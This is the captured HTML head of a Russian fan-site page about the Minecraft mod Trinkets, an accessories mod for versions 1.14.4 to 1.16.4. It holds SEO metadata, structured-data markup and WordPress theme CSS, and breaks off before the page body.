

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pro-minecraft.ru/trinkets/
body_size: 18569
content:
<!doctype html>
<html lang="ru-RU" prefix="og: https://ogp.me/ns#">
<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5, viewport-fit=cover">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	
<!-- SEO от Rank Math - https://s.rankmath.com/home -->
<title>Мод Trinkets 1.16.4/1.15.2/1.14.4</title>
<meta name="description" content="Мод Trinkets добавляет в игру уникальную систему аксессуаров. Модификация позволяет изменить внешний вид персонажа и выделиться среди других игроков на сервере."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://pro-minecraft.ru/trinkets/" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Мод Trinkets 1.16.4/1.15.2/1.14.4" />
<meta property="og:description" content="Мод Trinkets добавляет в игру уникальную систему аксессуаров. Модификация позволяет изменить внешний вид персонажа и выделиться среди других игроков на сервере." />
<meta property="og:url" content="https://pro-minecraft.ru/trinkets/" />
<meta property="og:site_name" content="Все pro-minecraft" />
<meta property="article:tag" content="Моды 1.14.4" />
<meta property="article:tag" content="Моды 1.15.2" />
<meta property="article:tag" content="Моды 1.16.3" />
<meta property="article:tag" content="Моды 1.16.4" />
<meta property="article:section" content="Моды" />
<meta property="og:updated_time" content="2020-12-06T20:08:24+03:00" />
<meta property="og:image" content="https://pro-minecraft.ru/wp-content/uploads/2020/12/Trinkets-4.jpg" />
<meta property="og:image:secure_url" content="https://pro-minecraft.ru/wp-content/uploads/2020/12/Trinkets-4.jpg" />
<meta property="og:image:width" content="722" />
<meta property="og:image:height" content="373" />
<meta property="og:image:alt" content="Мод Trinkets" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2020-12-06T20:08:23+03:00" />
<meta property="article:modified_time" content="2020-12-06T20:08:24+03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Мод Trinkets 1.16.4/1.15.2/1.14.4" />
<meta name="twitter:description" content="Мод Trinkets добавляет в игру уникальную систему аксессуаров. Модификация позволяет изменить внешний вид персонажа и выделиться среди других игроков на сервере." />
<meta name="twitter:image" content="https://pro-minecraft.ru/wp-content/uploads/2020/12/Trinkets-4.jpg" />
<meta name="twitter:label1" content="Автор" />
<meta name="twitter:data1" content="Sergey Dubovoy" />
<meta name="twitter:label2" content="Время чтения" />
<meta name="twitter:data2" content="Меньше минуты" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://pro-minecraft.ru/#person","name":"Pro-minecraft","url":"https://pro-minecraft.ru"},{"@type":"WebSite","@id":"https://pro-minecraft.ru/#website","url":"https://pro-minecraft.ru","name":"Pro-minecraft","publisher":{"@id":"https://pro-minecraft.ru/#person"},"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://pro-minecraft.ru/wp-content/uploads/2020/12/Trinkets-4.jpg","url":"https://pro-minecraft.ru/wp-content/uploads/2020/12/Trinkets-4.jpg","width":"722","height":"373","caption":"\u041c\u043e\u0434 Trinkets","inLanguage":"ru-RU"},{"@type":"WebPage","@id":"https://pro-minecraft.ru/trinkets/#webpage","url":"https://pro-minecraft.ru/trinkets/","name":"\u041c\u043e\u0434 Trinkets 1.16.4/1.15.2/1.14.4","datePublished":"2020-12-06T20:08:23+03:00","dateModified":"2020-12-06T20:08:24+03:00","isPartOf":{"@id":"https://pro-minecraft.ru/#website"},"primaryImageOfPage":{"@id":"https://pro-minecraft.ru/wp-content/uploads/2020/12/Trinkets-4.jpg"},"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://pro-minecraft.ru/author/sergey-dubovoy/","name":"Sergey Dubovoy","url":"https://pro-minecraft.ru/author/sergey-dubovoy/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/096135e1d4910e9056d671547689c573?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/096135e1d4910e9056d671547689c573?s=96&amp;d=mm&amp;r=g","caption":"Sergey Dubovoy","inLanguage":"ru-RU"},"sameAs":["http://pro-minecraft.ru.swtest.ru"]},{"@type":"BlogPosting","headline":"\u041c\u043e\u0434 Trinkets 1.16.4/1.15.2/1.14.4","keywords":"Trinkets","datePublished":"2020-12-06T20:08:23+03:00","dateModified":"2020-12-06T20:08:24+03:00","author":{"@id":"https://pro-minecraft.ru/author/sergey-dubovoy/","name":"Sergey Dubovoy"},"publisher":{"@id":"https://pro-minecraft.ru/#person"},"description":"\u041c\u043e\u0434 Trinkets \u0434\u043e\u0431\u0430\u0432\u043b\u044f\u0435\u0442 \u0432 \u0438\u0433\u0440\u0443 \u0443\u043d\u0438\u043a\u0430\u043b\u044c\u043d\u0443\u044e \u0441\u0438\u0441\u0442\u0435\u043c\u0443 \u0430\u043a\u0441\u0435\u0441\u0441\u0443\u0430\u0440\u043e\u0432. \u041c\u043e\u0434\u0438\u0444\u0438\u043a\u0430\u0446\u0438\u044f \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u0438\u0437\u043c\u0435\u043d\u0438\u0442\u044c \u0432\u043d\u0435\u0448\u043d\u0438\u0439 \u0432\u0438\u0434 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u0436\u0430 \u0438 \u0432\u044b\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0441\u0440\u0435\u0434\u0438 \u0434\u0440\u0443\u0433\u0438\u0445 \u0438\u0433\u0440\u043e\u043a\u043e\u0432 \u043d\u0430 \u0441\u0435\u0440\u0432\u0435\u0440\u0435.","name":"\u041c\u043e\u0434 Trinkets 1.16.4/1.15.2/1.14.4","@id":"https://pro-minecraft.ru/trinkets/#richSnippet","isPartOf":{"@id":"https://pro-minecraft.ru/trinkets/#webpage"},"image":{"@id":"https://pro-minecraft.ru/wp-content/uploads/2020/12/Trinkets-4.jpg"},"inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https://pro-minecraft.ru/trinkets/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO плагин -->

<link rel="alternate" type="application/rss+xml" title="Все pro-minecraft &raquo; Лента" href="https://pro-minecraft.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Все pro-minecraft &raquo; Лента комментариев" href="https://pro-minecraft.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Все pro-minecraft &raquo; Лента комментариев к &laquo;Мод Trinkets 1.16.4/1.15.2/1.14.4&raquo;" href="https://pro-minecraft.ru/trinkets/feed/" />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--palette-color-1: var(--paletteColor1, #3eaf7c);--wp--preset--color--palette-color-2: var(--paletteColor2, #33a370);--wp--preset--color--palette-color-3: var(--paletteColor3, rgba(44, 62, 80, 0.9));--wp--preset--color--palette-color-4: var(--paletteColor4, rgba(44, 62, 80, 1));--wp--preset--color--palette-color-5: var(--paletteColor5, #ffffff);--wp--preset--color--palette-color-6: var(--paletteColor6, #f2f5f7);--wp--preset--color--palette-color-7: var(--paletteColor7, #FAFBFC);--wp--preset--color--palette-color-8: var(--paletteColor8, #ffffff);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--juicy-peach: linear-gradient(to right, #ffecd2 0%, #fcb69f 100%);--wp--preset--gradient--young-passion: linear-gradient(to right, #ff8177 0%, #ff867a 0%, #ff8c7f 21%, #f99185 52%, #cf556c 78%, #b12a5b 100%);--wp--preset--gradient--true-sunset: linear-gradient(to right, #fa709a 0%, #fee140 100%);--wp--preset--gradient--morpheus-den: linear-gradient(to top, #30cfd0 0%, #330867 100%);--wp--preset--gradient--plum-plate: linear-gradient(135deg, #667eea 0%, #764ba2 100%);--wp--preset--gradient--aqua-splash: linear-gradient(15deg, #13547a 0%, #80d0c7 100%);--wp--preset--gradient--love-kiss: linear-gradient(to top, #ff0844 0%, #ffb199 100%);--wp--preset--gradient--new-retrowave: linear-gradient(to top, #3b41c5 0%, #a981bb 49%, #ffc8a9 100%);--wp--preset--gradient--plum-bath: linear-gradient(to top, #cc208e 0%, #6713d2 100%);--wp--preset--gradient--high-flight: linear-gradient(to right, #0acffe 0%, #495aff 100%);--wp--preset--gradient--teen-party: linear-gradient(-225deg, #FF057C 0%, #8D0B93 50%, #321575 100%);--wp--preset--gradient--fabled-sunset: linear-gradient(-225deg, #231557 0%, #44107A 29%, #FF1361 67%, #FFF800 100%);--wp--preset--gradient--arielle-smile: radial-gradient(circle 248px at center, #16d9e3 0%, #30c7ec 47%, #46aef7 100%);--wp--preset--gradient--itmeo-branding: linear-gradient(180deg, #2af598 0%, #009efd 100%);--wp--preset--gradient--deep-blue: linear-gradient(to right, #6a11cb 0%, #2575fc 100%);--wp--preset--gradient--strong-bliss: linear-gradient(to right, #f78ca0 0%, #f9748f 19%, #fd868c 60%, #fe9a8b 100%);--wp--preset--gradient--sweet-period: linear-gradient(to top, #3f51b1 0%, #5a55ae 13%, #7b5fac 25%, #8f6aae 38%, #a86aa4 50%, #cc6b8e 62%, #f18271 75%, #f3a469 87%, #f7c978 100%);--wp--preset--gradient--purple-division: linear-gradient(to top, #7028e4 0%, #e5b2ca 100%);--wp--preset--gradient--cold-evening: linear-gradient(to top, #0c3483 0%, #a2b6df 100%, #6b8cce 100%, #a2b6df 100%);--wp--preset--gradient--mountain-rock: linear-gradient(to right, #868f96 0%, #596164 100%);--wp--preset--gradient--desert-hump: linear-gradient(to top, #c79081 0%, #dfa579 100%);--wp--preset--gradient--ethernal-constance: linear-gradient(to top, #09203f 0%, #537895 100%);--wp--preset--gradient--happy-memories: linear-gradient(-60deg, #ff5858 0%, #f09819 100%);--wp--preset--gradient--grown-early: linear-gradient(to top, #0ba360 0%, #3cba92 100%);--wp--preset--gradient--morning-salad: linear-gradient(-225deg, #B7F8DB 0%, #50A7C2 100%);--wp--preset--gradient--night-call: linear-gradient(-225deg, #AC32E4 0%, #7918F2 48%, #4801FF 100%);--wp--preset--gradient--mind-crawl: linear-gradient(-225deg, #473B7B 0%, #3584A7 51%, #30D2BE 100%);--wp--preset--gradient--angel-care: linear-gradient(-225deg, #FFE29F 0%, #FFA99F 48%, #FF719A 100%);--wp--preset--gradient--juicy-cake: linear-gradient(to top, #e14fad 0%, #f9d423 100%);--wp--preset--gradient--rich-metal: linear-gradient(to right, #d7d2cc 0%, #304352 100%);--wp--preset--gradient--mole-hall: linear-gradient(-20deg, #616161 0%, #9bc5c3 100%);--wp--preset--gradient--cloudy-knoxville: linear-gradient(120deg, #fdfbfb 0%, #ebedee 100%);--wp--preset--gradient--soft-grass: linear-gradient(to top, #c1dfc4 0%, #deecdd 100%);--wp--preset--gradient--saint-petersburg: linear-gradient(135deg, #f5f7fa 0%, #c3cfe2 100%);--wp--preset--gradient--everlasting-sky: linear-gradient(135deg, #fdfcfb 0%, #e2d1c3 100%);--wp--preset--gradient--kind-steel: linear-gradient(-20deg, #e9defa 0%, #fbfcdb 100%);--wp--preset--gradient--over-sun: linear-gradient(60deg, #abecd6 0%, #fbed96 100%);--wp--preset--gradient--premium-white: linear-gradient(to top, #d5d4d0 0%, #d5d4d0 1%, #eeeeec 31%, #efeeec 75%, #e9e9e7 100%);--wp--preset--gradient--clean-mirror: linear-gradient(45deg, #93a5cf 0%, #e4efe9 100%);--wp--preset--gradient--wild-apple: linear-gradient(to top, #d299c2 0%, #fef9d7 100%);--wp--preset--gradient--snow-again: linear-gradient(to top, #e6e9f0 0%, #eef1f5 100%);--wp--preset--gradient--confident-cloud: linear-gradient(to top, #dad4ec 0%, #dad4ec 1%, #f3e7e9 100%);--wp--preset--gradient--glass-water: linear-gradient(to top, #dfe9f3 0%, white 100%);--wp--preset--gradient--perfect-white: linear-gradient(-225deg, #E3FDF5 0%, #FFE6FA 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}body { margin: 0;--wp--style--global--content-size: var(--block-max-width);--wp--style--global--wide-size: var(--block-wide-max-width); }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }.wp-site-blocks > * { margin-block-start: 0; margin-block-end: 0; }.wp-site-blocks > * + * { margin-block-start: var(--content-spacing); }body { --wp--style--block-gap: var(--content-spacing); }body .is-layout-flow > *{margin-block-start: 0;margin-block-end: 0;}body .is-layout-flow > * + *{margin-block-start: var(--content-spacing);margin-block-end: 0;}body .is-layout-constrained > *{margin-block-start: 0;margin-block-end: 0;}body .is-layout-constrained > * + *{margin-block-start: var(--content-spacing);margin-block-end: 0;}body .is-layout-flex{gap: var(--content-spacing);}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-palette-color-1-color{color: var(--wp--preset--color--palette-color-1) !important;}.has-palette-color-2-color{color: var(--wp--preset--color--palette-color-2) !important;}.has-palette-color-3-color{color: var(--wp--preset--color--palette-color-3) !important;}.has-palette-color-4-color{color: var(--wp--preset--color--palette-color-4) !important;}.has-palette-color-5-color{color: var(--wp--preset--color--palette-color-5) !important;}.has-palette-color-6-color{color: var(--wp--preset--color--palette-color-6) !important;}.has-palette-color-7-color{color: var(--wp--preset--color--palette-color-7) !important;}.has-palette-color-8-color{color: var(--wp--preset--color--palette-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-palette-color-1-background-color{background-color: var(--wp--preset--color--palette-color-1) !important;}.has-palette-color-2-background-color{background-color: var(--wp--preset--color--palette-color-2) !important;}.has-palette-color-3-background-color{background-color: var(--wp--preset--color--palette-color-3) !important;}.has-palette-color-4-background-color{background-color: var(--wp--preset--color--palette-color-4) !important;}.has-palette-color-5-background-color{background-color: var(--wp--preset--color--palette-color-5) !important;}.has-palette-color-6-background-color{background-color: var(--wp--preset--color--palette-color-6) !important;}.has-palette-color-7-background-color{background-color: var(--wp--preset--color--palette-color-7) !important;}.has-palette-color-8-background-color{background-color: var(--wp--preset--color--palette-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-palette-color-1-border-color{border-color: var(--wp--preset--color--palette-color-1) !important;}.has-palette-color-2-border-color{border-color: var(--wp--preset--color--palette-color-2) !important;}.has-palette-color-3-border-color{border-color: var(--wp--preset--color--palette-color-3) !important;}.has-palette-color-4-border-color{border-color: var(--wp--preset--color--palette-color-4) !important;}.has-palette-color-5-border-color{border-color: var(--wp--preset--color--palette-color-5) !important;}.has-palette-color-6-border-color{border-color: var(--wp--preset--color--palette-color-6) !important;}.has-palette-color-7-border-color{border-color: var(--wp--preset--color--palette-color-7) !important;}.has-palette-color-8-border-color{border-color: var(--wp--preset--color--palette-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-juicy-peach-gradient-background{background: var(--wp--preset--gradient--juicy-peach) !important;}.has-young-passion-gradient-background{background: var(--wp--preset--gradient--young-passion) !important;}.has-true-sunset-gradient-background{background: var(--wp--preset--gradient--true-sunset) !important;}.has-morpheus-den-gradient-background{background: var(--wp--preset--gradient--morpheus-den) !important;}.has-plum-plate-gradient-background{background: var(--wp--preset--gradient--plum-plate) !important;}.has-aqua-splash-gradient-background{background: var(--wp--preset--gradient--aqua-splash) !important;}.has-love-kiss-gradient-background{background: var(--wp--preset--gradient--love-kiss) !important;}.has-new-retrowave-gradient-background{background: var(--wp--preset--gradient--new-retrowave) !important;}.has-plum-bath-gradient-background{background: var(--wp--preset--gradient--plum-bath) !important;}.has-high-flight-gradient-background{background: var(--wp--preset--gradient--high-flight) !important;}.has-teen-party-gradient-background{background: var(--wp--preset--gradient--teen-party) !important;}.has-fabled-sunset-gradient-background{background: var(--wp--preset--gradient--fabled-sunset) !important;}.has-arielle-smile-gradient-background{background: var(--wp--preset--gradient--arielle-smile) !important;}.has-itmeo-branding-gradient-background{background: var(--wp--preset--gradient--itmeo-branding) !important;}.has-deep-blue-gradient-background{background: var(--wp--preset--gradient--deep-blue) !important;}.has-strong-bliss-gradient-background{background: var(--wp--preset--gradient--strong-bliss) !important;}.has-sweet-period-gradient-background{background: var(--wp--preset--gradient--sweet-period) !important;}.has-purple-division-gradient-background{background: var(--wp--preset--gradient--purple-division) !important;}.has-cold-evening-gradient-background{background: var(--wp--preset--gradient--cold-evening) !important;}.has-mountain-rock-gradient-background{background: var(--wp--preset--gradient--mountain-rock) !important;}.has-desert-hump-gradient-background{background: var(--wp--preset--gradient--desert-hump) !important;}.has-ethernal-constance-gradient-background{background: var(--wp--preset--gradient--ethernal-constance) !important;}.has-happy-memories-gradient-background{background: var(--wp--preset--gradient--happy-memories) !important;}.has-grown-early-gradient-background{background: var(--wp--preset--gradient--grown-early) !important;}.has-morning-salad-gradient-background{background: var(--wp--preset--gradient--morning-salad) !important;}.has-night-call-gradient-background{background: var(--wp--preset--gradient--night-call) !important;}.has-mind-crawl-gradient-background{background: var(--wp--preset--gradient--mind-crawl) !important;}.has-angel-care-gradient-background{background: var(--wp--preset--gradient--angel-care) !important;}.has-juicy-cake-gradient-background{background: var(--wp--preset--gradient--juicy-cake) !important;}.has-rich-metal-gradient-background{background: var(--wp--preset--gradient--rich-metal) !important;}.has-mole-hall-gradient-background{background: var(--wp--preset--gradient--mole-hall) !important;}.has-cloudy-knoxville-gradient-background{background: var(--wp--preset--gradient--cloudy-knoxville) !important;}.has-soft-grass-gradient-background{background: var(--wp--preset--gradient--soft-grass) !important;}.has-saint-petersburg-gradient-background{background: var(--wp--preset--gradient--saint-petersburg) !important;}.has-everlasting-sky-gradient-background{background: var(--wp--preset--gradient--everlasting-sky) !important;}.has-kind-steel-gradient-background{background: var(--wp--preset--gradient--kind-steel) !important;}.has-over-sun-gradient-background{background: var(--wp--preset--gradient--over-sun) !important;}.has-premium-white-gradient-background{background: var(--wp--preset--gradient--premium-white) !important;}.has-clean-mirror-gradient-background{background: var(--wp--preset--gradient--clean-mirror) !important;}.has-wild-apple-gradient-background{background: var(--wp--preset--gradient--wild-apple) !important;}.has-snow-again-gradient-background{background: var(--wp--preset--gradient--snow-again) !important;}.has-confident-cloud-gradient-background{background: var(--wp--preset--gradient--confident-cloud) !important;}.has-glass-water-gradient-background{background: var(--wp--preset--gradient--glass-water) !important;}.has-perfect-white-gradient-background{background: var(--wp--preset--gradient--perfect-white) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
